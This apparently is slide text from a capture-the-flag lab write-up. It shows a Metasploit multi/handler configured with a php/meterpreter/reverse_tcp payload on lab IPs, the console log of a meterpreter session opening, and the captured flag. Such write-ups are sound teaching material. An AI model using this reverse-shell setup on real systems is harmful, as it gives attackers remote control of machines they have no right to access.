 Command & Control (C2) and Action on Objectives : Metasploit
cat flag.txt
b1ng0w@5h1sn@m0
01 Utilized msfconsole to create exploit.
02 Set key information lhost=192.168.1.8; lport=4444; payload: php/meterpreter/reverse_tcp
03 Opened meterpreter session to remotely connect and control the target.
04 Once remotely connected, opened a shell to navigate in target and obtained the flag.
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:33088) at 20
21-05-03 22:45:15 -0400
Click to add subtitle